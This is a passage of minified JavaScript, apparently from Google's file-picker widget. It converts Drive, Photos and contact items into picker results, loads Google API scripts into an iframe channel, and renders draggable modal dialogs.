sizeBytes:Number(Rv(f)),description:J(f,3),iconUrl:"https://ssl.gstatic.com/docs/doclist/images/icon_10_generic_list.png",thumbnails:wK(Fw(f)),mediaKey:f.getId().getId(),parentId:J(f,4)},k,l=(k=L(f,uw,18))==null?void 0:L(k,tw,3);l&&(g.latitude=Sv(l,1),g.longitude=Sv(l,2));var n;f=(n=L(f,uw,18))==null?void 0:Qv(n,6);n=f!=null?Zf(f):void 0;n&&(g.version=n);return g});return{action:b,docs:e,viewToken:d,view:c||"photos",extraUserInputs:xK(a),v2Translated:!0}},oca=function(a,b,c,d){a=a.map(function(e){return{id:e.getId().getId(),
serviceId:"et",name:Fw(e)[0].getUrl().split("/").pop(),description:J(e,3),type:"et",iconUrl:"https://ssl.gstatic.com/docs/doclist/images/icon_10_generic_list.png",thumbnails:wK(Fw(e),"etjpg")}});return{action:b,docs:a,viewToken:d,view:c||"et",v2Translated:!0}},vca=function(a,b,c,d){a=a.map(function(e){var f=e.getId().getId(),g=d["2"];return{id:f,serviceId:g.type!=="gmail_themes"&&g.parent==="6226252643674576769"?"picasa":"static_themes",name:J(e,2),mimeType:J(e,7),type:vK(e),description:J(e,3),iconUrl:"https://ssl.gstatic.com/docs/doclist/images/icon_10_generic_list.png",
url:e.getUrl(),embedUrl:e.getUrl(),thumbnails:wK(Fw(e))}});return{action:b,docs:a,viewToken:d,view:c||"photos",v2Translated:!0}},qca=function(a,b){a=a.map(function(c){var d=L(c,sw,27);d=he(d,Ev())[0];return{id:c.getId().getId(),serviceId:"contacts",mimeType:J(c,7),name:J(c,2),description:J(c,3),url:"mailto:"+d,thumbnail:[{url:J(c,11)}],email:d}});return{action:b,docs:a,view:"contacts",v2Translated:!0}},tK=function(a){if(!a)return{};var b=J(a,3);b=b&&JSON.parse(b)||{};return{0:J(a,1),1:a.getLabel(),
2:b}},wK=function(a,b){b=b===void 0?"":b;if(!a.length)return null;b=="etjpg"&&(a=a.filter(function(c){return c.getUrl().includes("w1200-h300")}));return a.map(function(c){return{url:c.getUrl(),height:c.getHeight(),width:c.Xb(),type:b}})},xK=function(a){return{isAttachment:a.some(function(b){return K(b,31)})}},yca=function(a){var b,c={id:(b=a.getId())==null?void 0:b.getId(),serviceId:Aca(a),mimeType:J(a,7),name:J(a,2),type:vK(a),sizeBytes:Number(Rv(a)),description:J(a,3),iconUrl:"https://ssl.gstatic.com/docs/doclist/images/icon_10_generic_list.png",
thumbnails:wK(Fw(a)),isNew:!0};if(b=L(a,Aw,30)){c.dataUrl=J(b,1)||null;a:{var d=L(a,Aw,30);switch(Tv(d,3)){case 9:d=Vv(d,yw,2,Bw);d={remoteRefs:d&&J(d,1)};break a;case 10:case 15:d=Vv(d,xw,4,Bw);var e=Fw(a);d={photo_id:d&&J(d,1),media_key:a.getId().getId(),media_type:a.getType()===1?1:2,image_url:e&&e[0].getUrl(),width:e&&String(e[0].Xb()),height:e&&String(e[0].getHeight())};break a}d=null}c.uploadMetadata=d;c.uploadId=J(b,9)||null;c.uploadState=Bca(b)||null}(d=b&&Vv(b,xw,4,Bw))&&(c.id=J(d,1));(d=
b&&Vv(b,zw,5,Bw))&&(c.contentId=J(d,1));(d=b&&Vv(b,vw,7,Bw))&&(c.contentId=J(d,1));(d=b&&Vv(b,ww,6,Bw))&&(c.contentId=J(d,1));(b==null?void 0:Tv(b,3))===1&&(c.mediaKey=a.getId().getId());return c},Aca=function(a){var b;switch(((b=L(a,Aw,30))==null?void 0:Tv(b,3))||0){case 1:return"picasa";case 2:case 3:case 4:case 8:case 12:return"photo";case 10:case 15:return"dragonflyphotos";case 11:return"mapspro";case 13:return"books";case 14:return"cultural"}return null},vK=function(a){switch(a.getType()){case 1:case 21:return"photo";
case 2:return"video";case 6:return"folder";case 13:return"calendar";case 14:return"album";case 19:return"contact";case 3:case 4:case 5:case 7:case 12:return J(a,7).startsWith("application/vnd.google-apps.")?"document":"file";default:return"file"}},Bca=function(a){switch(a==null?void 0:Tv(a,8)){case 0:return"default";case 1:return"canceled";case 2:return"error";case 3:return"running";case 4:return"scheduled";case 5:return"success"}return null};var yK=function(a){this.H=a};h=yK.prototype;h.value=function(){return this.H};h.Xb=function(){return this.H.width};h.getHeight=function(){return this.H.height};h.setStyle=function(a){this.H.style=a;return this};h.getStyle=function(){return this.H.style};var zK=function(a){this.H=a||{}};h=zK.prototype;h.value=function(){return this.H};h.getUrl=function(){return this.H.url};h.setStyle=function(a){this.H.style=a;return this};h.getStyle=function(){return this.H.style};h.getId=function(){return this.H.id};h.getContext=function(){return this.H.context};var AK=function(a){a.H.attributes=a.H.attributes||{};return new yK(a.H.attributes)};zK.prototype.Pf=function(){return this.H.controller};var BK=function(){zK.apply(this,arguments)};M(BK,zK);var Fca=function(a){var b=Cca,c=a||{};a=c.document||document;var d=Ve(b).toString(),e=(new Hx(a)).createElement("SCRIPT"),f={bw:e,Cl:void 0},g=new Bh(Dca,f),k=null,l=c.timeout!=null?c.timeout:5E3;l>0&&(k=window.setTimeout(function(){CK(e,!0);g.H(new DK(1,"Timeout reached for loading script "+d))},l),f.Cl=k);e.onload=e.onreadystatechange=function(){e.readyState&&e.readyState!="loaded"&&e.readyState!="complete"||(CK(e,c.ZL||!1,k),g.callback(null))};e.onerror=function(){CK(e,!0,k);g.H(new DK(0,"Error while loading script "+
d))};f=c.attributes||{};Me(f,{type:"text/javascript",charset:"UTF-8"});Mx(e,f);rf(e,b);Eca(a).appendChild(e);return g},Eca=function(a){var b=(a||document).getElementsByTagName("HEAD");return b&&b.length!==0?b[0]:a.documentElement},Dca=function(){if(this&&this.bw){var a=this.bw;a&&a.tagName=="SCRIPT"&&CK(a,!0,this.Cl)}},CK=function(a,b,c){c!=null&&m.clearTimeout(c);a.onload=function(){};a.onerror=function(){};a.onreadystatechange=function(){};b&&window.setTimeout(function(){Xx(a)},0)},DK=function(a,
b){var c="Jsloader error (code #"+a+")";b&&(c+=": "+b);aa.call(this,c);this.code=a};N(DK,aa);var Gca=Mt(["https://apis.google.com/js/api.js"]),Cca=Mf(Gca),Hca=function(a,b,c){c=c===void 0?{}:c;var d=!1,e=EK(a,b,c).then(function(g){d=!0;return g}),f=bC(5E3).then(function(){return d?EK(a,b,c):FK(b,c).then(function(g){return GK(g,a)})});return Zy([e,f])},EK=function(a,b,c){c=c===void 0?{}:c;return Ica(b,c).then(function(d){return GK(d,a)})},GK=function(a,b){var c=ca(b,"gapi.")?b.slice(5):b;return a[c]?Ly(a[c]):new Hy(function(d,e){var f=P(function(){e(Error("nc"))},3E4);a.load(b,{callback:function(){aC(f);
d(a[c])},onerror:function(g){aC(f);e(g)}})})},Ica=function(a,b){b=b===void 0?{}:b;return a.gapi&&a.gapi.load?Ly(a.gapi):FK(a,b)},FK=function(a,b){b=b===void 0?{}:b;return Fca({document:a.document,attributes:b}).then(function(){return a.gapi})},HK=function(){};HK.prototype.load=function(a,b,c){b=b===void 0?window:b;c=c===void 0?{}:c;var d=Date.now();return Hca(a,b,c).then(function(e){var f=Date.now();return{ov:e,GE:d,FE:f}},function(e){throw e instanceof Error?e:Error(String(e));})};var bo=function(){C.call(this);this.V=new HK;this.O=null;this.H=az();this.N=az();this.N.promise.then(null,function(){});this.H.promise.then(null,function(){});this.U={}};M(bo,C);
var IK=function(a,b){var c=c===void 0?{}:c;var d=hu("gapi.iframes",b);return d?(a=Date.now(),Ly({ov:d,GE:a,FE:a})):a.V.load("gapi.iframes",b,c)},Jca=function(a,b,c,d,e,f){var g=!1;g=g===void 0?!1:g;IK(a,Ug(b.ownerDocument)).then(function(k){var l=k.ov;a.N.resolve(l);k=a.H;var n=k.resolve,p=g;p=p===void 0?!1:p;var q={};q["host-message-handler"]=c;a.U=q;var t=co(d);t=co(t);t=Kz(Jz(go(new Mm,t.U),t.N),t.V).toString();a.O=t;t=new BK;t.H.url=d;t.H.where=b;t.H.allowPost=p;t.H.messageHandlers=q;p=hu("makeWhiteListIframesFilter",
l)([a.O]);t.H.messageHandlersFilter=p;e!=null&&(t.H.id=e);f!=null&&(t.H.rpctoken=f);AK(t).setStyle({display:"block","min-width":"100%",width:"1px"}).H.height="100%";AK(t).value().allow="camera 'src' "+a.O;l=l.getContext().openChild(t.value());n.call(k,l)},function(k){a.N.reject(k);a.H.reject(k)});return a.H.promise},Kca=function(a,b){return Yy([a.N.promise,a.H.promise]).then(function(c){var d=v(c);c=d.next().value;return(d=d.next().value)?d.send("picker-message-handler",b,void 0,hu("makeWhiteListIframesFilter",
c)([a.O])):My(Error("oc"))})};bo.prototype.Ga=function(){Lca(this);C.prototype.Ga.call(this)};var Lca=function(a){a.H.promise.then(function(b){b&&(b.unregister("host-message-handler"),delete a.U["host-message-handler"])})};var Mca=function(){this.H=0};var Oca=function(a,b){switch(a.action){case "select-contacts":a=Nca(a.contacts);break;case "visibility":a=a.visible;var c=new Jw;a=ne(c,1,xc(7),0).setVisible(a);c={};c["iframe-command"]=at(a);a=c;break;default:a=null}return a?Kca(b,a):Ly()},Nca=function(a){if(!a||a.length==0)return null;var b=new Jw;ne(b,1,xc(11),0);var c=new Mca;a.forEach(function(d){if(d.email){var e=new Ew;e=ne(e,2,cd(d.name?d.name:d.email),"");var f=new sw;d=d.email;$d(f);he(f,2,!0).push(bd(d));d=Lv(e,sw,27,f);e=new lw;f=":"+
(c.H++).toString(36);e=ne(e,1,cd(f),"");e=ne(e,2,xc(12),0);d=Lv(d,lw,1,e)}else d=null;d&&te(b,7,Ew,d)});a={};a["iframe-command"]=at(b);return a};N(En,Dn);N(Fn,Dn);var JK=function(a,b,c){Og.call(this);this.target=a;this.handle=b||a;this.ha=c||new Dk(NaN,NaN,NaN,NaN);this.U=Dj(a);this.H=new yh(this);jn(this,this.H);this.deltaY=this.deltaX=this.va=this.oa=this.screenY=this.screenX=this.clientY=this.clientX=0;this.W=!0;this.O=!1;Pg(this.handle,["touchstart","mousedown"],this.yw,!1,this);this.V=Pca};N(JK,Og);
var Pca=m.document&&m.document.documentElement&&!!m.document.documentElement.setCapture&&!!m.document.releaseCapture,KK=function(a,b){a.ha=b||new Dk(NaN,NaN,NaN,NaN)};h=JK.prototype;h.Za=function(a){this.W=a};h.Ga=function(){JK.Fa.Ga.call(this);yA(this.handle,["touchstart","mousedown"],this.yw,!1,this);jC(this.H);this.V&&this.U.releaseCapture();this.handle=this.target=null};
h.yw=function(a){var b=a.type=="mousedown";if(!this.W||this.O||b&&(a.H.button!=0||Vu&&a.ctrlKey))this.dispatchEvent("earlycancel");else if(this.dispatchEvent(new LK("start",this,a.clientX,a.clientY,a))){this.O=!0;b&&a.preventDefault();b=this.U;var c=b.documentElement,d=!this.V;this.H.listen(b,["touchmove","mousemove"],this.rD,{capture:d,passive:!1});this.H.listen(b,["touchend","mouseup"],this.Xm,d);this.V?(c.setCapture(!1),this.H.listen(c,"losecapture",this.Xm)):this.H.listen(Ug(b),"blur",this.Xm);
this.ua&&this.H.listen(this.ua,"scroll",this.wa,d);this.clientX=this.oa=a.clientX;this.clientY=this.va=a.clientY;this.screenX=a.screenX;this.screenY=a.screenY;this.deltaX=this.target.offsetLeft;this.deltaY=this.target.offsetTop;this.qa=ry(Tg(this.U))}};h.Xm=function(a,b){jC(this.H);this.V&&this.U.releaseCapture();this.O?(this.O=!1,this.dispatchEvent(new LK("end",this,a.clientX,a.clientY,a,MK(this,this.deltaX),NK(this,this.deltaY),b||a.type=="touchcancel"))):this.dispatchEvent("earlycancel")};
h.rD=function(a){if(this.W){var b=a.clientX-this.clientX,c=a.clientY-this.clientY;this.clientX=a.clientX;this.clientY=a.clientY;this.screenX=a.screenX;this.screenY=a.screenY;if(!this.O){var d=this.oa-this.clientX,e=this.va-this.clientY;if(d*d+e*e>0)if(this.dispatchEvent(new LK("start",this,a.clientX,a.clientY,a)))this.O=!0;else{this.isDisposed()||this.Xm(a);return}}c=OK(this,b,c);b=c.x;c=c.y;this.O&&this.dispatchEvent(new LK("beforedrag",this,a.clientX,a.clientY,a,b,c))&&(PK(this,a,b,c),a.preventDefault())}};
var OK=function(a,b,c){var d=ry(Tg(a.U));b+=d.x-a.qa.x;c+=d.y-a.qa.y;a.qa=d;a.deltaX+=b;a.deltaY+=c;return new Be(MK(a,a.deltaX),NK(a,a.deltaY))};JK.prototype.wa=function(a){var b=OK(this,0,0);a.clientX=this.clientX;a.clientY=this.clientY;PK(this,a,b.x,b.y)};
var PK=function(a,b,c,d){a.target.style.left=c+"px";a.target.style.top=d+"px";a.dispatchEvent(new LK("drag",a,b.clientX,b.clientY,b,c,d))},MK=function(a,b){var c=a.ha;a=isNaN(c.left)?null:c.left;c=isNaN(c.width)?0:c.width;return Math.min(a!=null?a+c:Infinity,Math.max(a!=null?a:-Infinity,b))},NK=function(a,b){var c=a.ha;a=isNaN(c.top)?null:c.top;c=isNaN(c.height)?0:c.height;return Math.min(a!=null?a+c:Infinity,Math.max(a!=null?a:-Infinity,b))},LK=function(a,b,c,d,e,f,g){E.call(this,a);this.clientX=
c;this.clientY=d;this.O=e;this.left=f!==void 0?f:b.deltaX;this.top=g!==void 0?g:b.deltaY};N(LK,E);var QK=function(a){this.Ra=new Map;var b=arguments.length;if(b>1){if(b%2)throw Error("P");for(var c=0;c<b;c+=2)this.set(arguments[c],arguments[c+1])}else if(a)if(a instanceof QK)for(b=v(a.Ra),c=b.next();!c.done;c=b.next()){var d=v(c.value);c=d.next().value;d=d.next().value;this.Ra.set(c,d)}else if(a)for(b=v(Object.entries(a)),c=b.next();!c.done;c=b.next())d=v(c.value),c=d.next().value,d=d.next().value,this.Ra.set(c,d)};h=QK.prototype;h.Qb=function(){return this.Ra.size};h.Vc=function(){return Array.from(this.Ra.values())};
h.hc=function(){return Array.from(this.Ra.keys())};h.equals=function(a,b){var c=this;b=b===void 0?function(d,e){return d===e}:b;return this===a?!0:this.Ra.size!=a.Qb()?!1:this.hc().every(function(d){return b(c.Ra.get(d),a.get(d))})};h.isEmpty=function(){return this.Ra.size==0};h.clear=function(){this.Ra.clear()};h.remove=function(a){return this.Ra.delete(a)};h.get=function(a,b){return this.Ra.has(a)?this.Ra.get(a):b};h.set=function(a,b){this.Ra.set(a,b);return this};
h.forEach=function(a,b){var c=this;b=b===void 0?this:b;this.Ra.forEach(function(d,e){return a.call(b,d,e,c)})};h.clone=function(){return new QK(this)};(function(){for(var a=["ms","moz","webkit","o"],b,c=0;b=a[c]&&!m.requestAnimationFrame;++c)m.requestAnimationFrame=m[b+"RequestAnimationFrame"],m.cancelAnimationFrame=m[b+"CancelAnimationFrame"]||m[b+"CancelRequestAnimationFrame"];if(!m.requestAnimationFrame){var d=0;m.requestAnimationFrame=function(e){var f=(new Date).getTime(),g=Math.max(0,16-(f-d));d=f+g;return m.setTimeout(function(){e(f+g)},g)};m.cancelAnimationFrame||(m.cancelAnimationFrame=function(e){clearTimeout(e)})}})();
var Hn=[[],[]],In=0,Jn=!1,Gn=0;var Qca=Mt(["about:blank"]),Rca=Mt(["javascript:undefined"]),RK=Mf(Qca),Sca=Ve(RK).toString(),Tca=Mf(Rca);Ve(Tca);N(Mn,Og);Mn.prototype.handleEvent=function(a){var b=new gm(a.H);b.type=a.type=="focusin"||a.type=="focus"?"focusin":"focusout";this.dispatchEvent(b)};Mn.prototype.Ga=function(){Mn.Fa.Ga.call(this);zA(this.H);zA(this.N);delete this.Da};N(On,om);h=On.prototype;h.nq=null;h.bm=!1;h.qe=null;h.kd=null;h.Ne=null;h.Qp=!1;h.ab=function(){return"VIpgJd-TUo6Hb"};h.Of=function(){return this.qe};h.mb=function(){On.Fa.mb.call(this);var a=this.na();WB(a,ha(this.ab()).split(" "));gy(a,!0);iE(a,!1);SK(this);TK(this)};
var SK=function(a){if(a.we&&!a.kd){var b=a.Ja().H("IFRAME",{frameborder:0,style:"border:0;vertical-align:bottom;"});nf(b,RK);a.kd=b;a.kd.className=a.ab()+"-xJ5Hnf";iE(a.kd,!1);hE(a.kd,0)}a.qe||(a.qe=a.Ja().H("DIV",a.ab()+"-xJ5Hnf"),iE(a.qe,!1))},TK=function(a){a.Ne||(a.Ne=a.Ja().createElement("SPAN"),iE(a.Ne,!1),gy(a.Ne,!0),a.Ne.style.position="absolute")};h=On.prototype;h.Wv=function(){this.Qp=!1};h.Sl=function(a){return!!a&&a.tagName=="DIV"};
h.Dd=function(a){On.Fa.Dd.call(this,a);a=ha(this.ab()).split(" ");WB(this.na(),a);SK(this);TK(this);gy(this.na(),!0);iE(this.na(),!1)};h.Sa=function(){this.kd&&Wx(this.kd,this.na());Wx(this.qe,this.na());On.Fa.Sa.call(this);var a=this.Ne,b=this.na();b.parentNode&&b.parentNode.insertBefore(a,b.nextSibling);this.nq=new Mn(this.Ja().N);R(this).listen(this.nq,"focusin",this.yx);UK(this,!1)};h.Fc=function(){this.isVisible()&&this.setVisible(!1);xg(this.nq);On.Fa.Fc.call(this);Xx(this.kd);Xx(this.qe);Xx(this.Ne)};
h.setVisible=function(a){if(a!=this.bm)if(this.Ba&&this.Ba.stop(),this.Pa&&this.Pa.stop(),this.Aa&&this.Aa.stop(),this.Ia&&this.Ia.stop(),this.Db()&&UK(this,a),a){if(this.dispatchEvent("beforeshow")){try{this.Ta=this.Ja().N.activeElement}catch(e){}this.jf();R(this).listen(this.Ja().getWindow(),"resize",this.Wn).listen(this.Ja().getWindow(),"orientationchange",this.Ee);VK(this,!0);this.focus();this.bm=!0;this.Ba&&this.Pa?(rA(this.Ba,"end",this.am,!1,this),this.Pa.play(),this.Ba.play()):this.am()}}else if(this.dispatchEvent("beforehide")){R(this).mc(this.Ja().getWindow(),
"resize",this.Wn).mc(this.Ja().getWindow(),"orientationchange",this.Ee);this.bm=!1;this.Aa&&this.Ia?(rA(this.Aa,"end",this.Mn,!1,this),this.Ia.play(),this.Aa.play()):this.Mn();a:{try{var b=this.Ja(),c=b.N.body,d=b.N.activeElement||c;if(!this.Ta||this.Ta==c){this.Ta=null;break a}(d==c||b.qx(this.na(),d))&&this.Ta.focus()}catch(e){}this.Ta=null}}};
var UK=function(a,b){a.Td||(a.Td=new Nn(a.Da,a.qa));a=a.Td;if(b){a.H||(a.H=[]);b=a.N.sx(a.N.N.body);for(var c=0;c<b.length;c++){var d=b[c];d==a.Da||dm(d,"hidden")||(cm(d,"hidden",!0),a.H.push(d))}}else if(a.H){for(b=0;b<a.H.length;b++)a.H[b].removeAttribute("aria-hidden");a.H=null}};On.prototype.jf=function(){this.Wn();this.hg()};var VK=function(a,b){a.kd&&iE(a.kd,b);a.qe&&iE(a.qe,b);iE(a.na(),b);iE(a.Ne,b)};h=On.prototype;h.am=function(){this.dispatchEvent("show")};h.Mn=function(){VK(this,!1);this.dispatchEvent("hide")};
h.isVisible=function(){return this.bm};h.focus=function(){this.ru()};h.Wn=function(){this.kd&&iE(this.kd,!1);this.qe&&iE(this.qe,!1);var a=this.Ja().N;var b=WK(this);var c=Math.max(b.width,Math.max(a.body.scrollWidth,a.documentElement.scrollWidth));a=Math.max(b.height,Math.max(a.body.scrollHeight,a.documentElement.scrollHeight));this.kd&&(iE(this.kd,!0),dE(this.kd,c,a));this.qe&&(iE(this.qe,!0),dE(this.qe,c,a))};
h.hg=function(){var a;if(PD(this.na())=="fixed")var b=a=0;else b=ry(this.Ja()),a=b.x,b=b.y;var c=fE(this.na());var d=WK(this);a=Math.max(a+d.width/2-c.width/2,0);b=Math.max(b+d.height/2-c.height/2,0);RD(this.na(),a,b);RD(this.Ne,a,b)};h.yx=function(a){this.Qp?this.Wv():a.target==this.Ne&&P(this.ru,0,this)};h.ru=function(){try{this.na().focus()}catch(a){}};var WK=function(a){a=a.Ja().N;return Qg(Ug(a)||window)};
On.prototype.Ga=function(){xg(this.Ba);this.Ba=null;xg(this.Aa);this.Aa=null;xg(this.Pa);this.Pa=null;xg(this.Ia);this.Ia=null;On.Fa.Ga.call(this)};N(Tn,On);h=Tn.prototype;h.Uo=!0;h.Bk=!0;h.Zq=!0;h.Mm=.5;h.dm="";h.Yg=null;h.Kf=null;h.Md=null;h.ie=null;h.Dl=null;h.Zc=null;h.Re=null;h.Sc=null;h.ab=function(){return this.ha};h.setTitle=function(a){this.dm=a;this.ie&&by(this.ie,a)};h.getTitle=function(){return this.dm};var XK=function(a,b){a.Yg=b;a.Re&&sf(a.Re,b)};Tn.prototype.getContent=function(){return this.Yg!=null?mf(this.Yg).toString():""};var YK=function(a){a.na()||a.render()};Tn.prototype.Kc=function(){YK(this);return this.Re};
var ZK=function(a){YK(a);return a.na()};Tn.prototype.Of=function(){YK(this);return Tn.Fa.Of.call(this)};var $K=function(a,b){a.Mm=b;a.na()&&(b=a.Of())&&hE(b,a.Mm)},aL=function(a,b){a.Zq=b;if(a.Db()){var c=a.Ja(),d=a.Of(),e=a.kd;b?(e&&c.Su(e,a.na()),c.Su(d,a.na())):(c.Lo(e),c.Lo(d))}a.isVisible()&&UK(a,b)};Tn.prototype.Ac=function(){};
var bL=function(a,b){var c=ha(a.ha+"-r4nke-GIHV4").split(" ");a.na()&&(b?WB(a.Md,c):YB(a.Md,c));b&&!a.Kf?(b=new JK(a.na(),a.Md),a.Kf=b,WB(a.Md,c),Pg(a.Kf,"start",a.zx,!1,a),Pg(a.Kf,"drag",a.Ac,!1,a)):!b&&a.Kf&&(a.Kf.dispose(),a.Kf=null)};h=Tn.prototype;
h.mb=function(){Tn.Fa.mb.call(this);var a=this.na(),b=this.Ja();this.Dl=this.getId();var c=this.getId()+".contentEl";this.Md=b.H("DIV",this.ha+"-r4nke",this.ie=b.H("SPAN",{className:this.ha+"-r4nke-fmcmS",id:this.Dl},this.dm),this.Zc=b.H("SPAN",this.ha+"-r4nke-TvD9Pc"));Ux(a,this.Md,this.Re=b.H("DIV",{className:this.ha+"-bN97Pc",id:c}),this.Sc=b.H("DIV",this.ha+"-c6xFrd"));am(this.ie,"heading");am(this.Zc,"button");gy(this.Zc,!0);cm(this.Zc,"label","Close");am(a,"dialog");cm(a,"labelledby",this.Dl||
"");this.Yg&&sf(this.Re,this.Yg);iE(this.Zc,this.Bk);this.N&&(a=this.N,a.Da=this.Sc,a.render());iE(this.Sc,!!this.N);$K(this,this.Mm)};
h.Dd=function(a){Tn.Fa.Dd.call(this,a);a=this.na();var b=this.ha+"-bN97Pc";this.Re=Jx(document,null,b,a)[0];this.Re||(this.Re=this.Ja().H("DIV",b),this.Yg&&sf(this.Re,this.Yg),a.appendChild(this.Re));b=this.ha+"-r4nke";var c=this.ha+"-r4nke-fmcmS",d=this.ha+"-r4nke-TvD9Pc";(this.Md=Jx(document,null,b,a)[0])?(this.ie=Jx(document,null,c,this.Md)[0],this.Zc=Jx(document,null,d,this.Md)[0]):(this.Md=this.Ja().H("DIV",b),a.insertBefore(this.Md,this.Re));this.ie?(this.dm=ky(this.ie),this.ie.id||(this.ie.id=
this.getId())):(this.ie=Px("SPAN",{className:c,id:this.getId()}),this.Md.appendChild(this.ie));this.Dl=this.ie.id;cm(a,"labelledby",this.Dl||"");this.Zc||(this.Zc=this.Ja().H("SPAN",d),this.Md.appendChild(this.Zc));iE(this.Zc,this.Bk);b=this.ha+"-c6xFrd";if(this.Sc=Jx(document,null,b,a)[0]){if(a=this.N=new Qn(this.Ja()),(b=this.Sc)&&b.nodeType==1){a.Da=b;b=(a.Da||document).getElementsByTagName("BUTTON");for(var e,f=0;c=b[f];f++)if(d=c.name||c.id,e=ky(c)||c.value,d){var g=f==0;a.set(d,e,g,c.name==
"cancel");g&&yn(c,"VIpgJd-ldDVFe-zTETae")}}}else this.Sc=this.Ja().H("DIV",b),a.appendChild(this.Sc),this.N&&(a=this.N,a.Da=this.Sc,a.render()),iE(this.Sc,!!this.N);$K(this,this.Mm)};h.Sa=function(){Tn.Fa.Sa.call(this);R(this).listen(this.na(),"keydown",this.Bc).listen(this.na(),"keypress",this.Bc);R(this).listen(this.Sc,"click",this.ae);bL(this,!0);R(this).listen(this.Zc,"click",this.gG);var a=this.na();am(a,"dialog");this.ie.id!==""&&cm(a,"labelledby",this.ie.id);this.Zq||aL(this,!1)};
h.Fc=function(){this.isVisible()&&this.setVisible(!1);bL(this,!1);Tn.Fa.Fc.call(this)};h.setVisible=function(a){a!=this.isVisible()&&(this.Db()||this.render(),Tn.Fa.setVisible.call(this,a))};h.am=function(){Tn.Fa.am.call(this);this.dispatchEvent("aftershow")};h.Mn=function(){Tn.Fa.Mn.call(this);this.dispatchEvent("afterhide")};
h.zx=function(){var a=this.Ja().N,b=Qg(Ug(a)||window),c=Math.max(a.body.scrollWidth,b.width);a=Math.max(a.body.scrollHeight,b.height);var d=fE(this.na());PD(this.na())=="fixed"?KK(this.Kf,new Dk(0,0,Math.max(0,b.width-d.width),Math.max(0,b.height-d.height))):KK(this.Kf,new Dk(0,0,c-d.width,a-d.height))};h.gG=function(){cL(this)};var cL=function(a){if(a.Bk){var b=a.N,c=b&&b.H;c?(b=b.get(c),a.dispatchEvent(new dL(c,b))&&a.setVisible(!1)):a.setVisible(!1)}},ys=function(a){a.Bk=!1;a.Zc&&iE(a.Zc,a.Bk)};
Tn.prototype.Ga=function(){this.Sc=this.Zc=null;Tn.Fa.Ga.call(this)};var lo=function(a,b){a.N=b;a.Sc&&(a.N?(b=a.N,b.Da=a.Sc,b.render()):sf(a.Sc,hx),iE(a.Sc,!!a.N))};Tn.prototype.ae=function(a){a:{for(a=a.target;a!=null&&a!=this.Sc;){if(a.tagName=="BUTTON")break a;a=a.parentNode}a=null}if(a&&!a.disabled){a=a.name;var b=this.N.get(a);this.dispatchEvent(new dL(a,b))&&this.setVisible(!1)}};
Tn.prototype.Bc=function(a){var b=!1,c=!1,d=this.N,e=a.target;if(a.type=="keydown")if(this.Uo&&a.keyCode==27){var f=d&&d.H;e=e.tagName=="SELECT"&&!e.disabled;f&&!e?(c=!0,b=d.get(f),b=this.dispatchEvent(new dL(f,b))):e||(b=!0)}else{if(a.keyCode==9&&a.shiftKey&&e==this.na()){this.Qp=!0;try{this.Ne.focus()}catch(l){}P(this.Wv,0,this)}}else if(a.keyCode==13){if(e.tagName=="BUTTON"&&!e.disabled)f=e.name;else if(e==this.Zc)cL(this);else if(d){var g=d.N,k=g&&eL(d,g);e=(e.tagName=="TEXTAREA"||e.tagName==
"SELECT"||e.tagName=="A")&&!e.disabled;!k||k.disabled||e||(f=g)}f&&d&&(c=!0,b=this.dispatchEvent(new dL(f,String(d.get(f)))))}else e!=this.Zc||a.keyCode!=32&&a.key!=" "||cL(this);if(b||c)a.stopPropagation(),a.preventDefault();b&&this.setVisible(!1)};var dL=function(a,b){this.type="dialogselect";this.key=a;this.caption=b};N(dL,E);var Qn=function(a){QK.call(this);this.O=a||Tg();this.H=this.Da=this.N=null};N(Qn,QK);Qn.prototype.clear=function(){QK.prototype.clear.call(this);this.N=this.H=null};
Qn.prototype.set=function(a,b,c,d){QK.prototype.set.call(this,a,b);c&&(this.N=a);d&&(this.H=a);return this};var Pn=function(a,b,c,d){return a.set(b.key,b.caption,c,d)};Qn.prototype.render=function(){if(this.Da){sf(this.Da,hx);var a=Tg(this.Da);this.forEach(function(b,c){b=a.H("BUTTON",{name:c},b);c==this.N&&(b.className="VIpgJd-ldDVFe-zTETae");this.Da.appendChild(b)},this)}};Qn.prototype.na=function(){return this.Da};Qn.prototype.Ja=function(){return this.O};
var eL=function(a,b){a=(a.Da||document).getElementsByTagName("BUTTON");for(var c,d=0;c=a[d];d++)if(c.name==b||c.id==b)return c;return null},Rn={key:"ok",caption:"OK"},Sn={key:"cancel",caption:"Cancel"},fL={key:"yes",caption:"Yes"},gL={key:"no",caption:"No"},Uca={key:"save",caption:"Save"},Vca={key:"continue",caption:"Continue"};
typeof document!="undefined"&&(Pn(new Qn,Rn,!0,!0),Pn(Pn(new Qn,Rn,!0),Sn,!1,!0),Pn(Pn(new Qn,fL,!0),gL,!1,!0),Pn(Pn(Pn(new Qn,fL),gL,!0),Sn,!1,!0),Pn(Pn(Pn(new Qn,Vca),Uca),Sn,!0,!0));N(Un,Tn);var Wca=Mt(["//www-onepick-opensocial.googleusercontent.com/gadgets/js/rpc.js?c=1&container=onepick"]),Xca=Mt(["//apis.google.com/js/rpc.js"]),ko=Mf(Wca),jo=Mf(Xca),Wn=null;var Yn=function(a,b){Og.call(this);this.Da=a;a=uh(this.Da)?this.Da:this.Da?this.Da.body:null;this.U=!!a&&Ql(a);this.H=Pg(this.Da,Zl?"DOMMouseScroll":"mousewheel",this,b)};N(Yn,Og);
Yn.prototype.handleEvent=function(a){var b=0,c=0,d=a.H;d.type=="mousewheel"?(a=hL(-d.wheelDelta),d.wheelDeltaX!==void 0?(b=hL(-d.wheelDeltaX),c=hL(-d.wheelDeltaY)):c=a):(a=d.detail,a>100?a=3:a<-100&&(a=-3),d.axis!==void 0&&d.axis===d.HORIZONTAL_AXIS?b=a:c=a);typeof this.N==="number"&&(b=ze(b,-this.N,this.N));typeof this.O==="number"&&(c=ze(c,-this.O,this.O));this.U&&(b=-b);b=new iL(a,d,b,c);this.dispatchEvent(b)};var hL=function(a){return Uu&&(Vu||Xu)&&a%40!=0?a:a/40};
Yn.prototype.Ga=function(){Yn.Fa.Ga.call(this);zA(this.H);this.H=null};var iL=function(a,b,c,d){gm.call(this,b);this.type="mousewheel";this.detail=a;this.deltaX=c;this.deltaY=d};N(iL,gm);var io;var Yca=Mt(["https://about:blank"]),Zca=Mt(['javascript:""']),$ca=Mt(["about:blank"]);N(mo,Un);mo.prototype.oa="";mo.prototype.O=null;var ho=void 0;h=mo.prototype;h.on=!1;h.pv=!1;h.Nc=function(){};h.Sa=function(){mo.Fa.Sa.call(this);$n(this.Of(),R(this))};
